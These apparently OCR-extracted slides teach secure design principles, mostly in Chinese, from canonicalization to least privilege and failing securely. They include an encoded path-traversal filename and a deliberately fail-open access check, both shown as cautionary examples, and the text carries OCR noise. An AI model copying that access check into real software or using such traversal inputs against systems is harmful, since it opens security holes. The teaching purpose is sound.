

#### **≻Be Careful with Canonicalization Issues**

- √下列都代表同樣的檔案名稱
	- somefile.dat
	- c:\temp\subdir\..\somefile.dat
	- .\somefile.dat
	- $-c\%3A\%5C$ temp $\%5C$ subdir $\%5C\%2E\%2E\%5C$ so mefile.dat

 $\rightarrow$  c:\temp\subdir\..\somefile.dat)

#### **Constrain, Reject, and Sanitize Input**



O

## **Minimize Attack Surface Area**



*http://i565.photobucket.com/albums/ss99/whayu0915/0089.jpg*

## **Minimize Attack Surface Area**

▶開放介面之原則 √有限地 √清楚定義 ▶只安裝必要服務或 元件 √反例

> - *Slammer* and **CodeRed 病毒**

- 某些 SQL Injection 攻擊手法

√其他通通關掉!

ū



http://www.aemma.org/training/mounted/images/goliath.jpg

#### **Secure Defaults**

▶系統初始狀態必須是安全的

- √預設密碼強度
- √密碼生命週期
- √系統預設的存取權限控管
	- Design ACLs into the application from the **beginning!**
	- Create your own ACLs during application installation !

## **Least Privilege**

n

#### $\triangleright$  Run with just enough privilege to get the job done, and no more!

√最小存取權限

√最少存取物件資源

#### √最少存取時間



# **Separation of Duties**

#### ▶將完成一件機敏動作的權限分散給多人 √雙人同時刷卡進入禁區

√作業會簽



▶反例:

Л

http://photo.espnstar.com.cn/uploadimages/2008/0913/2008913231837.jpg

 $\checkmark$  Administrations  $\leftrightarrow$  Log Management



# **Defense in Depth - SW Models**



## **Fail Securely**

*DWORD dwRet <sup>=</sup> IsAccessAllowed(…);*

*if (dwRet == ERROR\_ACCESS\_DENIED) {*

*// Security check failed.*

*// Inform user that access is denied*

*} else {*

*}*

O

*// Security check OK.*

*// Perform task…*

*What if IsAccessAllowed() returnsERROR \_ NOT \_ ENOUGH \_ MEMORY?*
## **Fail Securely(cont.)**

### $\triangleright$ Do NOT:

n

√進入未思考處理的錯誤狀態 √錯誤訊息中洩漏資訊 √長時間消耗系統資源  $\triangleright$  Do:

√系統進入一個預設的安全狀態 **✓使用 exception handling blocks** √詳細資訊寫入後端日誌

# Do not Trust Security through Obscurity

▶以為你都"不"知道 ……

√網頁控制的重要參數寫在HTML裏 √加密金鑰放在明文參數設定檔 √資料庫存取設定寫死在程式裏 √預設管理帳號密碼寫死在程式碼或註解裏 > Do not edit source code online

# **Simplicity**

### ▶程式越長越複雜

- √ 架構疊床架屋,用了一堆網路上抓的程式碼或元件
- √ 每個人的程式風格與命名規則也不同
- √ 程式最好寫得別人都看不太懂
- ▶結果往往是
	- √不易除錯
	- √ 半年後自己也看不太懂
	- √隱含一堆安全上的問題,還很難修復。 √ 花錢重寫 ....
	- **Simplicity is Beauty!** 
		- √ Design Pattern ! Coding Standard !
		- $\checkmark$  Better for Code Reviewing  $\Rightarrow$  Easy to Find Security Flaws
		- $\checkmark$  Better for Code Maintenance  $\hatmark$  Easy to Fix Security Flaws





# **Web Application Vulnerabilities** and Protections



防禦也要了解駭客的思維

知彼知己,百戰不殆; 不知彼而知己,一勝一負; 不知彼,不知己,每戰必敗。

n

《孫子兵法·謀攻篇》

